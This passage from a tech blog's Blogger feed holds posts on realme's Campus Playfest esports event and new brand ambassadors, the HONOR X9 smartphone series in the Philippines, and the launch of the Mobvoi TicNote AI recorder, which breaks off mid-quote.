class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Mqtkvw7loSkijj7o2EKebFhuxyM-6zx1oidiS0k80m1mGVMAsesHaJAigxXm3gIAVEYLqI1yUIEId1zWGzB08C6L_o4xDT-XfeB08YzKjNAtTUBtSt2zYIuoaHyCWSNESCnAqyQ-7qk2t7XA5Zb-6yEDktNS1Xp3oHWZPgwF5LG8C5Q7Q5cPnxYBi6rI\/s1080\/realme%20Squad%20Match%20with%20Doc%20Z.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-campus-playfest\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Mqtkvw7loSkijj7o2EKebFhuxyM-6zx1oidiS0k80m1mGVMAsesHaJAigxXm3gIAVEYLqI1yUIEId1zWGzB08C6L_o4xDT-XfeB08YzKjNAtTUBtSt2zYIuoaHyCWSNESCnAqyQ-7qk2t7XA5Zb-6yEDktNS1Xp3oHWZPgwF5LG8C5Q7Q5cPnxYBi6rI\/s16000\/realme%20Squad%20Match%20with%20Doc%20Z.jpg\" title=\"realme-campus-playfest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis marks realme’s second year supporting Campus Playfest, showing its continued focus on youth gaming and local esports. Event guests Sharlene San Pedro and Doc Z dropped by the realme experiential booth, where attendees took part in interactive games and joined a grand raffle. Prizes included the realme Buds T310 and the realme C85 5G smartphone, adding more excitement for fans lining up at the booth.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-5c1z_IULd18fE9GQ6BuAuL9RPW4FwJeYkv8iUchmDxCDNP0Cg3o-FhAqDQAUZNmyHieet6ABXif7qLjCpl1AdcN2mHVG8Fzg4BNYdTj4RAjEqthIhZ4T8tvY3_nbgdYCl6Gh4Wikk8Ago3CTifz9TB3mqT_B-f1wb9dF08396OyuM24KwpIimG4rUpg\/s1080\/realme%20Squad%20Match%20with%20Sharlene%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-campus-playfest\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-5c1z_IULd18fE9GQ6BuAuL9RPW4FwJeYkv8iUchmDxCDNP0Cg3o-FhAqDQAUZNmyHieet6ABXif7qLjCpl1AdcN2mHVG8Fzg4BNYdTj4RAjEqthIhZ4T8tvY3_nbgdYCl6Gh4Wikk8Ago3CTifz9TB3mqT_B-f1wb9dF08396OyuM24KwpIimG4rUpg\/s16000\/realme%20Squad%20Match%20with%20Sharlene%20.jpg\" title=\"realme-campus-playfest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EBoth creators also joined the realme Squad Match, a best-of-three Call of Duty: Mobile exhibition match powered by the realme 15 Pro 5G. They played alongside members of the realme Community, with Doc Z dominating the match and securing a clean 2–0 win.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Erealme Introduces Its New Brand Ambassadors \u003Cbr \/\u003E\u003C\/b\u003EOne of the key moments of the event was the conclusion of realme’s ambassador search. In front of an energetic crowd, Eli Ruivivar and Dale Bascara were officially introduced as realme’s newest ambassadors. \u003Cbr \/\u003E\u003Cbr \/\u003EThe announcement was met with loud cheers from fans, marking a milestone for the brand and its growing community. Both ambassadors received a cash prize of ₱50,000 and a one-year contract during the awarding ceremony, led by realme IMC Lead Patty Gonzales. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMusic Performances Light Up the Stage \u003Cbr \/\u003E\u003C\/b\u003EBeyond esports, Campus Playfest 2025 also delivered strong live performances. Ena Mori and One Click Straight energized the crowd with their sets, while Letters from June closed the night with a finale that kept the audience fully engaged. \u003Cbr \/\u003E\u003Cbr \/\u003EThe mix of gaming and live music gave the event a festival feel, making it more than just a competition. \u003Cbr \/\u003EPCC National League Grand Finals Steal the Spotlight\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2CbRLgXQDVYCKg8x71iUfcYdmhTiZmmaA99JP-MWGN9dwLAL7IdsKNuuGdxID0UECwdtLBNLPfXTTfx36rUm0eKJnXY6QFChB7rESWijPZT428-9PvPbBBeUriTC6K2OkyI_qC4XIJa5Y_q9a5rOAAYQJy9iVxPPHKjATHPqm4Pm6WAG2_EOdhD5syq1Z\/s738\/realme-C85-2.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"realme-c85-5g-hands-on-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2CbRLgXQDVYCKg8x71iUfcYdmhTiZmmaA99JP-MWGN9dwLAL7IdsKNuuGdxID0UECwdtLBNLPfXTTfx36rUm0eKJnXY6QFChB7rESWijPZT428-9PvPbBBeUriTC6K2OkyI_qC4XIJa5Y_q9a5rOAAYQJy9iVxPPHKjATHPqm4Pm6WAG2_EOdhD5syq1Z\/s16000\/realme-C85-2.jpg\" title=\"realme-c85-5g-hands-on-review\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Cbr \/\u003EThe highlight of Campus Playfest was the PCC National League Grand Finals for Mobile Legends: Bang Bang. The NU Bulldogs—Herrero, Paculan, Bangsal, Blas, Estacio, and Alvarado—showed strong teamwork and control throughout the series. \u003Cbr \/\u003E\u003Cbr \/\u003EFacing DXRV Esports, the NU Bulldogs secured the championship with a 3–1 finish after a solid performance across all games. Using the realme 15 Pro 5G as their gaming phone, the team took home the ₱100,000 prize as PCC Mobile Legends National League Season 3 Champions. \u003Cbr \/\u003E\u003Cbr \/\u003EStandout player Estacio was named realme Finals MVP and received a realme 15T 5G in recognition of his performance. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith Campus Playfest 2025 wrapped up, realme looks ahead to the next season of realme Regional Wars and the realme Mobile Legends Cup. These events reflect the brand’s ongoing support for grassroots esports and student gamers across the country. \u003Cbr \/\u003E\u003Cbr \/\u003EFor those looking for a reliable and stylish smartphone, the \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/11\/realme-c85-5g-hands-on-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003Erealme C85\u003C\/span\u003E\u003C\/a\u003E is now available in Kingfisher Blue and Swan Black on Shopee and TikTok. You can also visit the nearest realme Store to check out the realme C85 series in person, designed for everyday gaming, streaming, and daily use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/2173376651778748317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/2173376651778748317","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/2173376651778748317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/2173376651778748317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/realme-campus-playfest.html","title":"realme Welcomes New Ambassadors and Celebrates Esports Wins at Campus Playfest"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7uO9FUFHGiT9Mh-5wiIfzHsl5tRBwlPkdDhwCLlFboYsk-_pi8uZISmm_9yrZOXScbjz6W_MFwP4eNmppDDJi6STpQi-fBLu7Jk4RfrIY4m9xpCKl0W8BQ0JN5wYyP2XGBEYXD8zQ9B5bHa0NR6J2TF6vbnMcHQXXFgc78N1C81_gjIx5NMWNvKhV0rO\/s72-c\/realme%20Brand%20Ambassadors%20Search%20Winners.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-9152533862191858981"},"published":{"$t":"2025-12-27T08:51:00.004+08:00"},"updated":{"$t":"2025-12-27T08:51:38.576+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9a 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"How the HONOR X9 Series Took Over the Mid-Range Smartphone Market in PH"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzwbDlJsvxvRIACB_sIsRorKDldi-RrT8m6YflIu9nPq5Ba3vvNgB2-oys-vd7uul0Q4gLgRxbBTtIcZaTThDC3yCXePFCS5PJ0h4r41X3NfigpShT4EqOW6aCHxDw-lhqkeM4-oznmGAc_R3OGYHV6GOAsFfL9YSLVfEZAwIhBpaDhfp_fEuCHHiljAy\/s768\/how-honor-x9-series-took-over-mid-range.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"how-honor-x9-series-took-over-mid-range\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzwbDlJsvxvRIACB_sIsRorKDldi-RrT8m6YflIu9nPq5Ba3vvNgB2-oys-vd7uul0Q4gLgRxbBTtIcZaTThDC3yCXePFCS5PJ0h4r41X3NfigpShT4EqOW6aCHxDw-lhqkeM4-oznmGAc_R3OGYHV6GOAsFfL9YSLVfEZAwIhBpaDhfp_fEuCHHiljAy\/s16000\/how-honor-x9-series-took-over-mid-range.jpg\" title=\"how-honor-x9-series-took-over-mid-range\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe mid-range smartphone market in the Philippines is packed with choices, but the HONOR X9 series managed to stand out and stay on top. What started as a simple comeback story turned into one of HONOR Philippines’ biggest successes.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe journey began in 2023 with the \u003Cb\u003E\u003Ca href=\"https:\/\/www.adobotech.net\/2023\/01\/honor-x9a-5g-review-ultra-tough-amoled.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9a 5G\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E. Expectations were low, but the response was strong. Instead of slowing down, HONOR improved with every release, following up with the \u003Ca href=\"https:\/\/www.adobotech.net\/2024\/01\/honor-x9b-5g-top-9-features.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9b 5G\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E and later the \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/01\/honor-x9c-review.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9c 5G\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, each one building on the success of the last.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“When we launched HONOR X9a 5G, we literally had zero expectations. What we had was hope and confidence in our capabilities, and then it exceeded all expectations. We did not let the success get into our heads; we just thought it was beginner’s luck. So, we leveled up with HONOR X9b 5G, and again it became a massive hit. Then HONOR X9c 5G came and it was our biggest feat yet, outdoing everything we’ve done in 2023 and 2024,” said \u003Cb\u003EHONOR Philippines Vice President Stephen Cheng.\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA big part of the X9 series’ identity is durability. From early drop tests to more extreme challenges, HONOR consistently pushed the limits. The \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/02\/honor-x9c-smart-5g-vs-honor-x9c-5g.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9c 5G\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E even survived a helicopter drop, showing just how tough the device is meant to be for daily use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe series also made history when 264 participants dropped their HONOR X9c 5G phones at the same time, earning a Guinness World Records title for “The Most People Performing a Mobile Phone Drop Test Simultaneously.” This moment helped strengthen HONOR’s image as a brand that backs its claims with action.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“One can only think about how we can even top the past three generations of HONOR X9 series. We must admit, it has become a challenge at this point, but with the technology and talent we have at HONOR, it is indeed a good challenge,” \u003Cb\u003ECheng \u003C\/b\u003Eadded.\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith a strong track record behind it, the HONOR X9 series has set a high standard in the mid-range space. The next chapter is still unknown, but it’s clear that many are watching closely.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/9152533862191858981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/9152533862191858981","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/9152533862191858981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/9152533862191858981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/12\/how-honor-x9-series-took-over-mid-range.html","title":"How the HONOR X9 Series Took Over the Mid-Range Smartphone Market in PH"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzwbDlJsvxvRIACB_sIsRorKDldi-RrT8m6YflIu9nPq5Ba3vvNgB2-oys-vd7uul0Q4gLgRxbBTtIcZaTThDC3yCXePFCS5PJ0h4r41X3NfigpShT4EqOW6aCHxDw-lhqkeM4-oznmGAc_R3OGYHV6GOAsFfL9YSLVfEZAwIhBpaDhfp_fEuCHHiljAy\/s72-c\/how-honor-x9-series-took-over-mid-range.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8562813937109837999"},"published":{"$t":"2025-12-27T08:39:00.005+08:00"},"updated":{"$t":"2025-12-27T08:52:24.179+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobvoi TicNote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TicNote"}],"title":{"type":"text","$t":"Mobvoi TicNote Launches: A Smart AI Recorder"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgstLMUfDRsmLdKOYO1iG8pPc_ERVswyGbDY5FJDPyGg8L2D786N8o9s0xnlBTLYkSRaechWUEF1pf6qkbjCqdDMBP6quQfWLWGF5jZ09h4x0lDmFQS8PY-A3kgZRShMHCGDCghO-1FvbGxQjXXTd6ClkuG6ymDOId9tfNMkKEPQjXyax8n8YKdT50ter66\/s820\/Mobvoi%20TicNote-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mobvoi-ticnote\" border=\"0\" data-original-height=\"547\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgstLMUfDRsmLdKOYO1iG8pPc_ERVswyGbDY5FJDPyGg8L2D786N8o9s0xnlBTLYkSRaechWUEF1pf6qkbjCqdDMBP6quQfWLWGF5jZ09h4x0lDmFQS8PY-A3kgZRShMHCGDCghO-1FvbGxQjXXTd6ClkuG6ymDOId9tfNMkKEPQjXyax8n8YKdT50ter66\/s16000\/Mobvoi%20TicNote-2.jpg\" title=\"mobvoi-ticnote\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EMobvoi Inc.\u003C\/b\u003E, the global AI company behind the \u003Cb\u003EWear OS-powered TicWatch serie\u003C\/b\u003Es, has officially launched the \u003Cb\u003EMobvoi TicNote\u003C\/b\u003E in the Philippines. TicNote is \u003Cb\u003Emore than a voice recorder\u003C\/b\u003E. It is designed to help users capture ideas, understand context, and stay organized through its built-in AI agent, Shadow.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshDhmCt-yjuMDQOuvcVlOAumNkk-v6w1h1PCv33o7Os23qvYTuw8WD5cSgGwJB4RlSQduu8PIByLoY0BFhS2HH-et8-0WNRse7Sc2U35xwMNGQrBNsFvlxoXoWmvvxkwhK2y_-UmtOpYWOft3qq9vY_-qJw-TJvmD4ATXVBYiq-M9s2AsXkTA9YeXi00K\/s820\/Mobvoi%20TicNote-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mobvoi-ticnote\" border=\"0\" data-original-height=\"547\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshDhmCt-yjuMDQOuvcVlOAumNkk-v6w1h1PCv33o7Os23qvYTuw8WD5cSgGwJB4RlSQduu8PIByLoY0BFhS2HH-et8-0WNRse7Sc2U35xwMNGQrBNsFvlxoXoWmvvxkwhK2y_-UmtOpYWOft3qq9vY_-qJw-TJvmD4ATXVBYiq-M9s2AsXkTA9YeXi00K\/s16000\/Mobvoi%20TicNote-1.jpg\" title=\"mobvoi-ticnote\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe event was attended by local media, tech creators, and young AI educators, showing how TicNote fits modern work and creative needs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDesigned for Work, Easy to Carry\u003C\/b\u003E\u003Cbr \/\u003ETicNote features a slim, credit card-sized design with MagSafe compatibility, making it easy to bring anywhere. The built-in display provides a clear view of device status, while noise cancellation helps keep recordings clear, even in noisy environments.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5u8_w_u64tsiOrtoI8iOD3csvTZqJKpq-gqlL5rOBAmDwTOAvcoxpWNfYgKL0K-fRw8cmL16jCDaGhBz60UMyV-c0jEARKnB6370f3IEnCuL4Jyp7VCRwyKuNs7I2pg5w3oLhuxmqndzI9A_WkFtwS2Qw4-qyA9ZIB9p7girkpMpMkbUUHy3vEKtFXR2\/s761\/Mobvoi%20TicNote-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mobvoi-ticnote\" border=\"0\" data-original-height=\"508\" data-original-width=\"761\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5u8_w_u64tsiOrtoI8iOD3csvTZqJKpq-gqlL5rOBAmDwTOAvcoxpWNfYgKL0K-fRw8cmL16jCDaGhBz60UMyV-c0jEARKnB6370f3IEnCuL4Jyp7VCRwyKuNs7I2pg5w3oLhuxmqndzI9A_WkFtwS2Qw4-qyA9ZIB9p7girkpMpMkbUUHy3vEKtFXR2\/s16000\/Mobvoi%20TicNote-3.jpg\" title=\"mobvoi-ticnote\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIt supports dual recording modes for meetings, voice notes, and calls. Privacy is built in by default, keeping user data secure. The device offers up to 25 hours of continuous recording, 64GB of internal storage, and unlimited cloud backup for reliable daily use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzNCTqk5G37PUJlhJWf9zwWppzguna5eL9iH2c2hL2mavpVKc6EV8QRP4clw1kh6C7DWUzqeIN4pQRTldx6IxN6k5815fzIZX7gxgzH_nvgj_OA4n685J-I1u5HwhEAzE89sfqY5o9RfCXOTqIY7LLMiBBUmsp9xuVzYUWWXu7qFMeGAfMrYHaQJPnI6RV\/s768\/Mobvoi%20TicNote.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mobvoi-ticnote\" border=\"0\" data-original-height=\"726\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzNCTqk5G37PUJlhJWf9zwWppzguna5eL9iH2c2hL2mavpVKc6EV8QRP4clw1kh6C7DWUzqeIN4pQRTldx6IxN6k5815fzIZX7gxgzH_nvgj_OA4n685J-I1u5HwhEAzE89sfqY5o9RfCXOTqIY7LLMiBBUmsp9xuVzYUWWXu7qFMeGAfMrYHaQJPnI6RV\/s16000\/Mobvoi%20TicNote.jpg\" title=\"mobvoi-ticnote\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeet Shadow, the Built-In AI Agent\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ERecording is just the first step. Shadow learns from your recordings, notes, and uploaded files to build context over time and turn raw audio into something more useful.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShadow creates automatic transcripts, short summaries, and translations in \u003Cb\u003Eover 100 languages\u003C\/b\u003E. With \u003Cb\u003EFlash Chat \u003C\/b\u003Eand \u003Cb\u003EDeep Think\u003C\/b\u003E, users can ask questions or explore ideas based on their existing projects. \u003Cb\u003ERandom Thought Capture \u003C\/b\u003Emakes it easy to save quick ideas, while \u003Cb\u003EDeep Research \u003C\/b\u003Escans recordings, notes, DOCX files, and PDFs, using online sources for better accuracy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs more content is added, Shadow connects ideas across projects and surfaces insights that may not be obvious at first. The more TicNote is used, the better Shadow understands how you work.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshDhmCt-yjuMDQOuvcVlOAumNkk-v6w1h1PCv33o7Os23qvYTuw8WD5cSgGwJB4RlSQduu8PIByLoY0BFhS2HH-et8-0WNRse7Sc2U35xwMNGQrBNsFvlxoXoWmvvxkwhK2y_-UmtOpYWOft3qq9vY_-qJw-TJvmD4ATXVBYiq-M9s2AsXkTA9YeXi00K\/s820\/Mobvoi%20TicNote-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mobvoi-ticnote\" border=\"0\" data-original-height=\"547\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshDhmCt-yjuMDQOuvcVlOAumNkk-v6w1h1PCv33o7Os23qvYTuw8WD5cSgGwJB4RlSQduu8PIByLoY0BFhS2HH-et8-0WNRse7Sc2U35xwMNGQrBNsFvlxoXoWmvvxkwhK2y_-UmtOpYWOft3qq9vY_-qJw-TJvmD4ATXVBYiq-M9s2AsXkTA9YeXi00K\/s16000\/Mobvoi%20TicNote-1.jpg\" title=\"mobvoi-ticnote\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“TicNote is designed to move beyond passive recording. With Shadow, we’re introducing an AI agent that understands context, evolves with your work, and actively 